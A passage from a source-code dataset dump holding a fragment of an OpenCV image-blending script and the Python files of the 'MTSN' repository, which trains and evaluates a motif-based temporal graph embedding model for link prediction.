on_low_H_thresh_trackbar)\r\n cv2.createTrackbar(high_H_name, bar_window_name , self.high_H, 360, on_high_H_thresh_trackbar)\r\n cv2.createTrackbar(low_S_name, bar_window_name , self.lowS, 255, on_low_S_thresh_trackbar)\r\n cv2.createTrackbar(high_S_name, bar_window_name , self.high_S, 255, on_high_S_thresh_trackbar)\r\n cv2.createTrackbar(low_V_name, bar_window_name , self.lowV, 255, on_low_V_thresh_trackbar)\r\n cv2.createTrackbar(high_V_name, bar_window_name , self.high_V, 255, on_high_V_thresh_trackbar)\r\n cv2.createTrackbar(save_img_name, bar_window_name , 0, 1, save)\r\n while True:\r\n cv2.setMouseCallback(window_capture_name, click_event)\r\n cv2.imshow(window_capture_name, self.frame_show)\r\n frame_HSV = cv2.cvtColor(frame, cv2.COLOR_BGR2HSV)\r\n frame_threshold = cv2.inRange(frame_HSV, (self.lowH, self.lowS, self.lowV), (self.high_H, self.high_S, self.high_V))\r\n\r\n cv2.imshow(window_detection_name, frame_threshold)\r\n if self.sign==1:\r\n Alpha = self.frame_show.copy()\r\n break\r\n\r\n key = cv2.waitKey(30)\r\n if key == ord('q') or key == 27:\r\n break\r\n\r\n cv2.destroyAllWindows()\r\n return Alpha\r\n def DoBlending(self, Foreground, Background, Alpha):\r\n Foreground = cv2.imread(Foreground)\r\n Background = cv2.imread(Background)\r\n # Convert uint8 to float\r\n foreground = Foreground.astype(float)\r\n background = Background.astype(float)\r\n # Normalize the alpha mask to keep intensity between 0 and 1\r\n alpha = Alpha.astype(float)/255\r\n # Multiply the foreground with the alpha matte\r\n foreground = cv2.multiply(alpha, foreground)\r\n # Multiply the background with ( 1 - alpha )\r\n background = cv2.multiply(1.0 - alpha, background)\r\n # Add the masked foreground and background.\r\n outImage = cv2.add(foreground, background)\r\n # Display image\r\n cv2.imshow(\"outImg\", outImage/255)\r\n cv2.waitKey(0)\r\n\r\nclass HistIP(BaseIP):\r\n def __init__(self):\r\n\r\n def ImBGR2Gray(self, SrcImg):\r\n return cv2.cvtColor(SrcImg, cv2.COLOR_BGR2GRAY)\r\n\r\n def ImBGRA2BGR(self, SrcImg):\r\n return cv2.cvtColor(SrcImg, cv2.COLOR_BGRA2BGR)\r\n\r\n def CalcGrayHist(self, SrcGray):\r\n return cv2.calcHist([SrcGray], [0], None, [256], [0, 256])\r\n\r\n def ShowGrayHist(self, winname, GrayHist):\r\n\r\n def CalcColorHist(self, SrcColor):\r\n color = ('b','g','r')\r\n for i, col in enumerate(color):\r\n histr = cv2.calcHist([img],[i],None,[256],[0, 256])\r\n return histr\r\n\r\n def ShowColorHist(self, winname, ColorHist):\r\n\r\n "
}
] | 6 |
sufal333/MTSN
|
https://github.com/sufal333/MTSN
|
36a1e3fe7325be793e5664f6dbefd0a2131984ce
|
35a5e0adba84f5424c2b0dcc926d43ff41e8885b
|
a639836166767a683066ba8eef40da710aeb0682
|
refs/heads/master
| 2023-03-19T08:08:57.177661 | 2020-10-03T03:53:14 | 2020-10-03T03:53:14 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.56946861743927,
"alphanum_fraction": 0.5940766334533691,
"avg_line_length": 36.64754104614258,
"blob_id": "bd53b86dc2dc5960b07534e1fcfbf74aff3262bb",
"content_id": "53b1e5fffc2226a4562a351922cb0edb7043ba4c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4592,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 122,
"path": "/evaluate.py",
"repo_name": "sufal333/MTSN",
"src_encoding": "UTF-8",
"text": "import argparse\nimport math\nimport os\nimport sys\nfrom collections import defaultdict\n\nimport numpy as np\nimport pandas as pd\n# import tensorflow as tf\n# import tqdm\n# from gensim.models.keyedvectors import Vocab\nfrom numpy import random\nfrom six import iteritems\nfrom scipy.io import (savemat, loadmat)\nfrom sklearn.metrics import (auc, f1_score, precision_recall_curve,\n roc_auc_score)\n\nfrom lp_utils import *\n\ndef get_score(local_model, node1, node2):\n try:\n vector1 = local_model[node1]\n vector2 = local_model[node2]\n if type(vector1) != np.ndarray:\n vector1 = vector1.toarray()[0]\n vector2 = vector2.toarray()[0]\n death = ((np.linalg.norm(vector1) * np.linalg.norm(vector2) + 0.00000000000000001))\n return np.dot(vector1, vector2) / ((np.linalg.norm(vector1) * np.linalg.norm(vector2) + 0.00000000000000001))\n except Exception as e:\n pass\n\n\ndef evaluate(model, true_edges, false_edges):\n true_list = list()\n prediction_list = list()\n true_num = 0\n for edge in true_edges:\n # tmp_score = get_score(model, str(edge[0]), str(edge[1])) # for amazon\n tmp_score = get_score(model, str(int(edge[0])-1), str(int(edge[1])-1))\n if tmp_score is not None:\n true_list.append(1)\n prediction_list.append(tmp_score)\n true_num += 1\n\n for edge in false_edges:\n # tmp_score = get_score(model, str(edge[0]), str(edge[1])) # for amazon\n tmp_score = get_score(model, str(int(edge[0])-1), str(int(edge[1])-1))\n if tmp_score is not None:\n true_list.append(0)\n prediction_list.append(tmp_score)\n\n sorted_pred = prediction_list[:]\n sorted_pred.sort()\n threshold = sorted_pred[-true_num]\n\n y_pred = np.zeros(len(prediction_list), dtype=np.int32)\n for i in range(len(prediction_list)):\n if prediction_list[i] >= threshold:\n y_pred[i] = 1\n\n y_true = np.array(true_list)\n y_scores = np.array(prediction_list)\n ps, rs, _ = precision_recall_curve(y_true, y_scores)\n return roc_auc_score(y_true, y_scores), f1_score(y_true, y_pred), auc(rs, ps)\n\ndef predict_model(file_name, H, eval_type, time_counter,node_matching):\n print('eval time stamp: {}'.format(time_counter))\n\n valid_true_data_by_edge, valid_false_data_by_edge = load_testing_data(file_name + '/valid_{}.txt'.format(time_counter))\n testing_true_data_by_edge, testing_false_data_by_edge = load_testing_data(file_name + '/test_{}.txt'.format(time_counter))\n\n # edge_types\n edge_types = ['1']\n edge_type_count = 1\n # edge_type_count = len(eval_type) - 1\n\n td = H\n final_model = {}\n try:\n if node_matching == True:\n for i in range(0,len(td)):\n final_model[str(int(td[i][0]))] = td[i][1:]\n else:\n for i in range(0,len(td)):\n final_model[str(i)]=td[i]\n print(\"load node nums:%d \\n\" %(len(td)))\n except:\n td = td.tocsr()\n if node_matching == True:\n for i in range(0,td.shape[0]):\n final_model[str(int(td[i][0]))] = td[i][1:]\n else:\n for i in range(0,td.shape[0]):\n final_model[str(i)]=td[i]\n print(\"load node nums:%d \\n\" %(td.shape[0]))\n\n \n\n valid_aucs, valid_f1s, valid_prs = [], [], []\n test_aucs, test_f1s, test_prs = [], [], []\n # for epoch in range(epochs):\n for i in range(edge_type_count):\n \n if eval_type == 'all' or edge_types[i] in eval_type.split(','):\n tmp_auc, tmp_f1, tmp_pr = evaluate(final_model, valid_true_data_by_edge[edge_types[i]], valid_false_data_by_edge[edge_types[i]])\n valid_aucs.append(tmp_auc)\n valid_f1s.append(tmp_f1)\n valid_prs.append(tmp_pr)\n print('valid auc: %.4f\\tvalid pr: %.4f\\tvalid f1: %.4f' %(tmp_auc,tmp_pr,tmp_f1))\n\n tmp_auc, tmp_f1, tmp_pr = evaluate(final_model, testing_true_data_by_edge[edge_types[i]], testing_false_data_by_edge[edge_types[i]])\n test_aucs.append(tmp_auc)\n test_f1s.append(tmp_f1)\n test_prs.append(tmp_pr)\n # print('valid auc: %.4f\\tvalid pr: %.4f\\tvalid f1: %.4f' %(np.mean(valid_aucs),np.mean(valid_prs),np.mean(valid_f1s)))\n \n\n average_auc = np.mean(test_aucs)\n average_f1 = np.mean(test_f1s)\n average_pr = np.mean(test_prs)\n # return average_auc, average_f1, average_pr\n return np.mean(valid_aucs), np.mean(valid_f1s), np.mean(valid_prs), np.mean(test_aucs), np.mean(test_f1s), np.mean(test_prs)"
},
{
"alpha_fraction": 0.6338653564453125,
"alphanum_fraction": 0.6432257294654846,
"avg_line_length": 40.04679870605469,
"blob_id": "15f847b9da3fb52c105dc96b9e4502d3d84c1e35",
"content_id": "0e7e10da024754e0a88071654f71207f53370968",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16666,
"license_type": "no_license",
"max_line_length": 188,
"num_lines": 406,
"path": "/train.py",
"repo_name": "sufal333/MTSN",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nfrom __future__ import print_function\n\nimport json\nimport os\nimport time\nfrom datetime import datetime\n\nimport logging\nimport scipy\nfrom tensorflow.python.client import timeline\n\nfrom eval.link_prediction import evaluate_classifier, write_to_csv\nfrom flags import *\nfrom models.TIME.models import TIME\nfrom utils.minibatch import *\nfrom utils.preprocess import *\nfrom utils.utilities import *\n\n# test\nimport pdb\n\ntf.reset_default_graph()\n\ndef convert_to_sp_tensor(X):\n if type(X) == 'csr_matrix':\n coo = X.tocoo().astype(np.float32)\n indices = np.mat([coo.row, coo.col]).transpose()\n sptensor = tf.SparseTensor(indices, coo.data, coo.shape)\n else:\n sptensor = tf.SparseTensor(X[0], X[1], X[2])\n return sptensor\n\nnp.random.seed(123)\ntf.set_random_seed(123)\n\nflags = tf.app.flags\nFLAGS = flags.FLAGS\n\n\n# FLAGS.dataset = 'Enron_new'\n# FLAGS.dataset = 'ml-10m_new'\n# FLAGS.dataset = 'UCI'\n# FLAGS.dataset = 'yelp'\n# FLAGS.dataset = 'DBLP'\n# FLAGS.dataset = 'Epinions'\n# FLAGS.dataset = 'alibaba'\n\n\n# use_motifs = False\n# use_motifs = True\n\n# sgc_degree = 2 # default 2\n# TIME_degree = 3\n# motifs_number = 8\n\n# Assumes a saved base model as input and model name to get the right directory.\noutput_dir = \"./logs/{}_{}/\".format(FLAGS.base_model, FLAGS.model)\n\nif not os.path.isdir(output_dir):\n os.mkdir(output_dir)\n\nconfig_file = output_dir + \"flags_{}.json\".format(FLAGS.dataset)\n\nwith open(config_file, 'r') as f:\n config = json.load(f)\n for name, value in config.items():\n if name in FLAGS.__flags:\n FLAGS.__flags[name].value = value\n\nprint(\"Updated flags\", FLAGS.flag_values_dict().items())\n\n# params\nuse_motifs = FLAGS.use_motifs\nsgc_degree = FLAGS.sgc_degree # default 2\nTIME_degree = FLAGS.TIME_degree\nmotifs_number = 8\n\n# Set paths of sub-directories.\nLOG_DIR = output_dir + FLAGS.log_dir\nSAVE_DIR = output_dir + FLAGS.save_dir\nCSV_DIR = output_dir + FLAGS.csv_dir\nMODEL_DIR = output_dir + FLAGS.model_dir\n\nif not os.path.isdir(LOG_DIR):\n os.mkdir(LOG_DIR)\n\nif not os.path.isdir(SAVE_DIR):\n os.mkdir(SAVE_DIR)\n\nif not os.path.isdir(CSV_DIR):\n os.mkdir(CSV_DIR)\n\nif not os.path.isdir(MODEL_DIR):\n os.mkdir(MODEL_DIR)\n\nos.environ[\"CUDA_VISIBLE_DEVICES\"] = str(FLAGS.GPU_ID)\n\ndatetime_str = datetime.now().strftime(\"%Y%m%d_%H%M%S\")\ntoday = datetime.today()\n\n# Setup logging\nlog_file = LOG_DIR + '/%s_%s_%s_%s_%s.log' % (FLAGS.dataset.split(\"/\")[0], str(today.year),\n str(today.month), str(today.day), str(FLAGS.time_steps))\n\nlog_level = logging.INFO\nlogging.basicConfig(filename=log_file, level=log_level, format='%(asctime)s - %(levelname)s: %(message)s',\n datefmt='%m/%d/%Y %H:%M:%S')\n\nlogging.info(FLAGS.flag_values_dict().items())\n\n# Create file name for result log csv from certain flag parameters.\noutput_file = CSV_DIR + '/%s_%s_%s_%s.csv' % (FLAGS.dataset.split(\"/\")[0], str(today.year),\n str(today.month), str(today.day))\n\n# model_dir is not used in this code for saving.\n\n# utils folder: utils.py, random_walk.py, minibatch.py\n# models folder: layers.py, models.py\n# main folder: train.py\n# eval folder: link_prediction.py\n\n\"\"\"\n#1: Train logging format: Create a new log directory for each run (if log_dir is provided as input). \nInside it, a file named <>.log will be created for each time step. The default name of the directory is \"log\" and the \ncontents of the <>.log will get appended per day => one log file per day.\n#2: Model save format: The model is saved inside model_dir. \n#3: Output save format: Create a new output directory for each run (if save_dir name is provided) with embeddings at \neach \ntime step. By default, a directory named \"output\" is created.\n#4: Result logging format: A csv file will be created at csv_dir and the contents of the file will get over-written \nas per each day => new log file for each day.\n\"\"\"\n\n# Load graphs and features.\n\nnum_time_steps = FLAGS.time_steps\n\ngraphs, adjs = load_graphs(FLAGS.dataset)\nif FLAGS.featureless:\n feats = [scipy.sparse.identity(adjs[num_time_steps - 1].shape[0]).tocsr()[range(0, x.shape[0]), :] for x in adjs if\n x.shape[0] <= adjs[num_time_steps - 1].shape[0]]\nelse:\n feats = load_feats(FLAGS.dataset)\n\nnum_features = feats[0].shape[1]\nassert num_time_steps < len(adjs) + 1 # So that, (t+1) can be predicted.\n\nadj_train = []\nmotifs_train = []\nmotifs_train_1 = []\nfeats_train = []\nnum_features_nonzero = []\nloaded_pairs = False\n\n# Load training context pairs (or compute them if necessary)\ncontext_pairs_train = get_context_pairs(graphs, num_time_steps)\n\n# Load evaluation data.\ntrain_edges, train_edges_false, val_edges, val_edges_false, test_edges, test_edges_false = \\\n get_evaluation_data(adjs, num_time_steps, FLAGS.dataset)\n\n# Create the adj_train so that it includes nodes from (t+1) but only edges from t: this is for the purpose of\n# inductive testing.\nnew_G = nx.MultiGraph()\nnew_G.add_nodes_from(graphs[num_time_steps - 1].nodes(data=True))\n\nfor e in graphs[num_time_steps - 2].edges():\n new_G.add_edge(e[0], e[1])\n\ngraphs[num_time_steps - 1] = new_G\nadjs[num_time_steps - 1] = nx.adjacency_matrix(new_G)\n\nprint(\"# train: {}, # val: {}, # test: {}\".format(len(train_edges), len(val_edges), len(test_edges)))\nlogging.info(\"# train: {}, # val: {}, # test: {}\".format(len(train_edges), len(val_edges), len(test_edges)))\n\n# Normalize and convert adj. to sparse tuple format (to provide as input via SparseTensor)\nadj_train = map(lambda adj: normalize_graph_gcn(adj), adjs)\n\n# TODO load time_step*36 motif matrix and normalize motif matrix\nmotifs = load_motifs(FLAGS.dataset)\n\nfor time_index in range(len(motifs)):\n temp_motifs = []\n temp_motifs_1 = []\n # for iter_index in range(len(motifs[time_index])):\n for iter_index in range(motifs_number):\n ttt = motifs[time_index][iter_index]\n # temp_motifs_1.append(convert_to_sp_tensor(normalize_graph_gcn(motifs[time_index][iter_index])))\n temp_motifs.append(normalize_motif_gcn(motifs[time_index][iter_index]))\n # motifs_train_1.append(temp_motifs_1)\n motifs_train.append(temp_motifs)\n# motifs_train = np.array(motifs_train)\n# testdata = tf.data.Dataset.from_sparse_tensor_slices(motifs_train_1)\n\n# then feed motif matrix to model\n# use weight matrix fuse motif matrix and adj\n\nif FLAGS.featureless: # Use 1-hot matrix in case of featureless.\n feats = [scipy.sparse.identity(adjs[num_time_steps - 1].shape[0]).tocsr()[range(0, x.shape[0]), :] for x in feats if\n x.shape[0] <= feats[num_time_steps - 1].shape[0]]\nnum_features = feats[0].shape[1]\n\nfeats_train = map(lambda feat: preprocess_features(feat)[1], feats)\nnum_features_nonzero = [x[1].shape[0] for x in feats_train]\n\n# pdb.set_trace()\n\ndef construct_placeholders(num_time_steps, adjs):\n temp = int(FLAGS.structural_layer_config)\n min_t = 0\n if FLAGS.window > 0:\n min_t = max(num_time_steps - FLAGS.window - 1, 0)\n placeholders = {\n 'node_1': [tf.placeholder(tf.int32, shape=(None,), name=\"node_1\") for _ in range(min_t, num_time_steps)],\n # [None,1] for each time step.\n 'node_2': [tf.placeholder(tf.int32, shape=(None,), name=\"node_2\") for _ in range(min_t, num_time_steps)],\n # [None,1] for each time step.\n 'batch_nodes': tf.placeholder(tf.int32, shape=(None,), name=\"batch_nodes\"), # [None,1]\n # 'features': [tf.sparse_placeholder(tf.float32, shape=(None, num_features), name=\"feats\") for _ in\n # range(min_t, num_time_steps)],\n # 'adjs': [tf.sparse_placeholder(tf.float32, shape=(None, None), name=\"adjs\") for i in\n # range(min_t, num_time_steps)],\n 'features': [tf.sparse_placeholder(tf.float32, shape=(adjs[_].shape[0], num_features), name=\"feats\") for _ in\n range(min_t, num_time_steps)],\n 'adjs': [tf.sparse_placeholder(tf.float32, shape=(adjs[j].shape[0], adjs[j].shape[0]), name=\"adjs\") for j in\n range(min_t, num_time_steps)],\n 'spatial_drop': tf.placeholder(dtype=tf.float32, shape=(), name='spatial_drop'),\n 'temporal_drop': tf.placeholder(dtype=tf.float32, shape=(), name='temporal_drop'),\n # SGC weight\n # 'SGC_weight': tf.Variable(tf.random_uniform([int(FLAGS.structural_layer_config), int(FLAGS.structural_layer_config)]), trainable=True),\n # 'SGC_weight': tf.Variable(tf.random.randn([int(FLAGS.structural_layer_config), int(FLAGS.structural_layer_config)]), trainable=True),\n # 'motifs_weight': tf.Variable(tf.random_uniform([1,1,len(motifs[0])]), trainable=True),\n # time*36*node_num*node_num\n # 'motifs{}'.format(min_t): [tf.sparse_placeholder(tf.float32, shape=(None, None), name=\"motifs{}\".format(min_t)) for i in range(min_t, num_time_steps)]\n }\n for t in range(min_t, num_time_steps):\n placeholders['motifs{}'.format(t)] = [tf.sparse_placeholder(tf.float32, shape=(adjs[t].shape[0], adjs[t].shape[0]), name=\"motifs{}\".format(t)) for i in range(len(motifs_train[0]))]\n return placeholders\n\n\nSGC_weight = tf.Variable(tf.zeros((int(FLAGS.structural_layer_config), int(FLAGS.structural_layer_config))), trainable=True)\n\nweight_initer = tf.truncated_normal_initializer(mean=0.0, stddev=0.01)\nmotifs_weight = tf.get_variable(name='motifs_weight',shape=[1,1,motifs_number,],initializer=weight_initer)\n# motifs_weight = tf.Variable(tf.zeros((1,1,motifs_number,)), trainable=True, name='motifs_weight')\n# motifs_weight = tf.Variable(tf.ones((1,1,motifs_number,)), trainable=False, name='motifs_weight')\n\nmin_t = 0\nif FLAGS.window > 0:\n min_t = max(num_time_steps - FLAGS.window - 1, 0)\n\nall_time = time.time()\nprint(\"Initializing session\")\n# Initialize session\nconfig = tf.ConfigProto(device_count={\"CPU\":8},inter_op_parallelism_threads=0, intra_op_parallelism_threads=0)\nconfig.gpu_options.per_process_gpu_memory_fraction = 0.95\nconfig.gpu_options.allow_growth = True\nsess = tf.Session(config=config)\n\nplaceholders = construct_placeholders(num_time_steps,adjs)\n\nminibatchIterator = NodeMinibatchIterator(graphs, feats_train, adj_train, motifs_train,\n placeholders, num_time_steps, batch_size=FLAGS.batch_size,\n context_pairs=context_pairs_train)\nprint(\"# training batches per epoch\", minibatchIterator.num_training_batches())\n\n\nmodel = TIME(placeholders, sgc_degree, TIME_degree, SGC_weight, motifs_weight, use_motifs, num_features, num_features_nonzero, minibatchIterator.degs, min_t, num_time_steps)\nsess.run(tf.global_variables_initializer())\n\nfor v in tf.trainable_variables():\n print(v.name)\n\n# print(sess.run(tf.report_uninitialized_variables()))\n\n# Result accumulator variables.\nepochs_test_result = defaultdict(lambda: [])\nepochs_val_result = defaultdict(lambda: [])\nepochs_embeds = []\nepochs_attn_wts_all = []\nmax_epoch_auc_val = -1\n\nfor epoch in range(FLAGS.epochs):\n minibatchIterator.shuffle()\n epoch_loss = 0.0\n it = 0\n print('Epoch: %04d' % (epoch + 1))\n epoch_time = 0.0\n while not minibatchIterator.end():\n # Construct feed dictionary\n feed_dict = minibatchIterator.next_minibatch_feed_dict()\n feed_dict.update({placeholders['spatial_drop']: FLAGS.spatial_drop})\n feed_dict.update({placeholders['temporal_drop']: FLAGS.temporal_drop})\n t = time.time()\n # Training step\n run_options = tf.RunOptions(trace_level=tf.RunOptions.FULL_TRACE)\n run_metadata = tf.RunMetadata()\n\n _, train_cost, graph_cost, reg_cost = sess.run([model.opt_op, model.loss, model.graph_loss, model.reg_loss],\n feed_dict=feed_dict, options=run_options, run_metadata=run_metadata)\n \n # Create the Timeline object, and write it to a json\n tl = timeline.Timeline(run_metadata.step_stats)\n ctf = tl.generate_chrome_trace_format()\n with open('timeline.json', 'w') as fline:\n fline.write(ctf)\n\n # print(sess.run(SGC_weight,feed_dict))\n # print(sess.run(motifs_weight, feed_dict))\n\n epoch_time += time.time() - t\n # Print results\n logging.info(\"Mini batch Iter: {} train_loss= {:.5f}\".format(it, train_cost))\n logging.info(\"Mini batch Iter: {} graph_loss= {:.5f}\".format(it, graph_cost))\n logging.info(\"Mini batch Iter: {} reg_loss= {:.5f}\".format(it, reg_cost))\n logging.info(\"Time for Mini batch : {}\".format(time.time() - t))\n\n epoch_loss += train_cost\n it += 1\n\n print(\"Time for epoch \", epoch_time)\n logging.info(\"Time for epoch : {}\".format(epoch_time))\n if (epoch + 1) % FLAGS.test_freq == 0:\n minibatchIterator.test_reset()\n emb = []\n feed_dict.update({placeholders['spatial_drop']: 0.0})\n feed_dict.update({placeholders['temporal_drop']: 0.0})\n if FLAGS.window < 0:\n assert FLAGS.time_steps == model.final_output_embeddings.get_shape()[1]\n\n if use_motifs: \n# adj_out = sess.run(model.adj_out, feed_dict=feed_dict)\n\n# motif_out = sess.run(model.motif_out, feed_dict=feed_dict)\n \n motif_weight_temp = sess.run(model.motif_weight_out, feed_dict=feed_dict)\n\n emb = sess.run(model.final_output_embeddings, feed_dict=feed_dict)[:,\n model.final_output_embeddings.get_shape()[1] - 2, :]\n emb = np.array(emb)\n # pdb.set_trace()\n # Use external classifier to get validation and test results.\n val_results, test_results, _, _ = evaluate_classifier(train_edges,\n train_edges_false, val_edges, val_edges_false, test_edges,\n test_edges_false, emb, emb)\n\n epoch_auc_val = val_results[\"HAD\"][0]\n epoch_auc_test = test_results[\"HAD\"][0]\n\n print(\"Epoch {}, Val AUC {}\".format(epoch, epoch_auc_val))\n print(\"Epoch {}, Test AUC {}\".format(epoch, epoch_auc_test))\n logging.info(\"Val results at epoch {}: Measure ({}) AUC: {}\".format(epoch, \"HAD\", epoch_auc_val))\n logging.info(\"Test results at epoch {}: Measure ({}) AUC: {}\".format(epoch, \"HAD\", epoch_auc_test))\n\n epochs_test_result[\"HAD\"].append(epoch_auc_test)\n epochs_val_result[\"HAD\"].append(epoch_auc_val)\n # epochs_embeds.append(emb)\n\n # do not save all embs\n # only save best embs\n if epoch_auc_val > max_epoch_auc_val:\n max_epoch_auc_val = epoch_auc_val\n epochs_embeds = emb # save best emb\n if use_motifs:\n save_motif_weight = motif_weight_temp\n if epoch_auc_val == 1:\n max_epoch_auc_val = epoch_auc_val\n epochs_embeds = emb # save best emb\n \n epoch_loss /= it\n print(\"Mean Loss at epoch {} : {}\".format(epoch, epoch_loss))\n\n# Choose best model by validation set performance.\nbest_epoch = epochs_val_result[\"HAD\"].index(max(epochs_val_result[\"HAD\"]))\n\nprint(\"Best epoch \", best_epoch)\nlogging.info(\"Best epoch {}\".format(best_epoch))\n\n# val_results, test_results, _, _ = evaluate_classifier(train_edges, train_edges_false, val_edges, val_edges_false,\n# test_edges, test_edges_false, epochs_embeds[best_epoch],\n# epochs_embeds[best_epoch])\n\nval_results, test_results, _, _ = evaluate_classifier(train_edges, train_edges_false, val_edges, val_edges_false,\n test_edges, test_edges_false, epochs_embeds,\n epochs_embeds)\n\nprint(\"Best epoch val results {}\\n\".format(val_results))\nprint(\"Best epoch test results {}\\n\".format(test_results))\n\nlogging.info(\"Best epoch val results {}\\n\".format(val_results))\nlogging.info(\"Best epoch test results {}\\n\".format(test_results))\n\nall_time = time.time()-all_time\n\n# write_to_csv(val_results, output_file, FLAGS.model, FLAGS.dataset, num_time_steps, all_time, mod='val')\nwith open(output_file, 'a+') as f:\n f.write('motif_number: {}\\tuse motif: {}\\n'.format(motifs_number, use_motifs))\n if use_motifs:\n f.write('motif_weight: {}\\n'.format(save_motif_weight))\n\nwrite_to_csv(test_results, output_file, FLAGS.model, FLAGS.dataset, num_time_steps, all_time, mod='test')\n\n# Save final embeddings in the save directory.\nemb = epochs_embeds\n# np.savez(SAVE_DIR + '/{}_embs_{}_{}.npz'.format(FLAGS.model, FLAGS.dataset, FLAGS.time_steps - 2), data=emb)\n\n"
},
{
"alpha_fraction": 0.48367196321487427,
"alphanum_fraction": 0.4931289255619049,
"avg_line_length": 53.57661437988281,
"blob_id": "ecbcfb6aa34e795582af2189bc06a516ae5971b9",
"content_id": "082ae034f32a9b988c0a0bf8c1d10ffe8308f427",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 27070,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 496,
"path": "/models/TIME/models.py",
"repo_name": "sufal333/MTSN",
"src_encoding": "UTF-8",
"text": "from layers import *\n\nflags = tf.app.flags\nFLAGS = flags.FLAGS\n\n\n# DISCLAIMER:\n# Boilerplate parts of this code file were originally forked from\n# https://github.com/tkipf/gcn\n# which itself was very inspired by the keras package\n\nclass Model(object):\n def __init__(self, **kwargs):\n allowed_kwargs = {'name', 'logging', 'model_size'}\n for kwarg in kwargs.keys():\n assert kwarg in allowed_kwargs, 'Invalid keyword argument: ' + kwarg\n name = kwargs.get('name')\n if not name:\n name = self.__class__.__name__.lower()\n self.name = name\n\n logging = kwargs.get('logging', False)\n self.logging = logging\n self.vars = {}\n self.placeholders = {}\n self.layers = []\n self.activations = []\n self.inputs = None\n self.outputs = None\n\n self.loss = 0\n self.accuracy = 0\n self.optimizer = None\n self.opt_op = None\n\n def _build(self):\n raise NotImplementedError\n\n def build(self):\n \"\"\" Wrapper for _build() \"\"\"\n with tf.variable_scope(self.name):\n self._build()\n\n # Store model variables for easy access\n variables = tf.get_collection(tf.GraphKeys.GLOBAL_VARIABLES, scope=self.name)\n self.vars = {var.name: var for var in variables}\n # Build metrics\n self._loss()\n self._accuracy()\n self.opt_op = self.optimizer.minimize(self.loss)\n\n def predict(self):\n pass\n\n def _loss(self):\n raise NotImplementedError\n\n def _accuracy(self):\n raise NotImplementedError\n\n def save(self, sess=None):\n if not sess:\n raise AttributeError(\"TensorFlow session not provided.\")\n saver = tf.train.Saver(self.vars)\n save_path = saver.save(sess, \"tmp/%s.ckpt\" % self.name)\n print(\"Model saved in file: %s\" % save_path)\n\n def load(self, sess=None):\n if not sess:\n raise AttributeError(\"TensorFlow session not provided.\")\n saver = tf.train.Saver(self.vars)\n save_path = \"tmp/%s.ckpt\" % self.name\n saver.restore(sess, save_path)\n print(\"Model restored from file: %s\" % save_path)\n\n\nclass TIME(Model):\n def _accuracy(self):\n pass\n\n def __init__(self, placeholders, sgc_degree, TIME_degree, SGC_weight, motifs_weight, use_motifs, num_features, num_features_nonzero, degrees, min_t, num_time_steps, **kwargs):\n super(TIME, self).__init__(**kwargs)\n self.attn_wts_all = []\n self.temporal_attention_layers = []\n self.structural_attention_layers = []\n self.placeholders = placeholders\n if FLAGS.window < 0:\n self.num_time_steps = len(placeholders['features'])\n else:\n self.num_time_steps = min(len(placeholders['features']), FLAGS.window + 1) # window = 0 => only self.\n self.num_time_steps_train = self.num_time_steps - 1\n self.num_features = num_features\n self.num_features_nonzero = num_features_nonzero\n self.degrees = degrees\n self.num_features = num_features\n self.structural_head_config = map(int, FLAGS.structural_head_config.split(\",\"))\n self.structural_layer_config = map(int, FLAGS.structural_layer_config.split(\",\"))\n self.temporal_head_config = map(int, FLAGS.temporal_head_config.split(\",\"))\n self.temporal_layer_config = map(int, FLAGS.temporal_layer_config.split(\",\"))\n self.motifs = [placeholders['motifs{}'.format(t)] for t in range(min_t, num_time_steps)]\n self.SGC_weight = SGC_weight\n self.motifs_weight = motifs_weight\n self.use_motifs = use_motifs\n self.sgc_degree = sgc_degree\n self.TIME_degree = TIME_degree\n self._build()\n\n def _build(self):\n proximity_labels = [tf.expand_dims(tf.cast(self.placeholders['node_2'][t], tf.int64), 1)\n for t in range(0, len(self.placeholders['features']))] # [B, 1]\n\n self.proximity_neg_samples = []\n for t in range(len(self.placeholders['features']) - 1 - self.num_time_steps_train,\n len(self.placeholders['features']) - 1):\n self.proximity_neg_samples.append(tf.nn.fixed_unigram_candidate_sampler(\n true_classes=proximity_labels[t],\n num_true=1,\n num_sampled=FLAGS.neg_sample_size,\n unique=False,\n range_max=len(self.degrees[t]),\n distortion=0.75,\n unigrams=self.degrees[t].tolist())[0])\n\n # Build actual model.\n if self.use_motifs:\n self.final_output_embeddings, self.adj_out, self.motif_out, self.motif_weight_out = self.build_net(self.structural_head_config, self.structural_layer_config,\n self.temporal_head_config,\n self.temporal_layer_config,\n self.placeholders['spatial_drop'],\n self.placeholders['temporal_drop'],\n self.placeholders['adjs'],\n self.motifs,\n self.use_motifs)\n else:\n self.final_output_embeddings = self.build_net(self.structural_head_config, self.structural_layer_config,\n self.temporal_head_config,\n self.temporal_layer_config,\n self.placeholders['spatial_drop'],\n self.placeholders['temporal_drop'],\n self.placeholders['adjs'],\n self.motifs,\n self.use_motifs)\n self._loss()\n self.init_optimizer()\n\n def build_net(self, attn_head_config, attn_layer_config, temporal_head_config, temporal_layer_config,\n spatial_drop, temporal_drop, adjs, motifs, use_motifs):\n input_dim = self.num_features\n sparse_inputs = True\n\n # 1: Structural Attention Layers\n # for i in range(0, len(attn_layer_config)):\n # if i > 0:\n # input_dim = attn_layer_config[i - 1]\n # sparse_inputs = False\n # self.structural_attention_layers.append(StructuralAttentionLayer(input_dim=input_dim,\n # output_dim=attn_layer_config[i],\n # n_heads=attn_head_config[i],\n # attn_drop=spatial_drop,\n # ffd_drop=spatial_drop,\n # act=tf.nn.elu,\n # sparse_inputs=sparse_inputs,\n # residual=False))\n\n # 1. Bulid SGC Layers\n sgc_degree = self.sgc_degree\n for i in range(0, len(attn_layer_config)):\n self.structural_attention_layers.append(SGCLayer(SGC_weight=self.SGC_weight,\n degree = sgc_degree,\n input_dim=input_dim,\n output_dim = int(FLAGS.structural_layer_config),\n n_heads=attn_head_config[i],\n attn_drop=spatial_drop,\n ffd_drop=spatial_drop,\n act=tf.nn.elu,\n sparse_inputs=sparse_inputs,\n use_motifs=use_motifs,\n residual=False))\n # 2: Temporal Attention Layers\n input_dim = 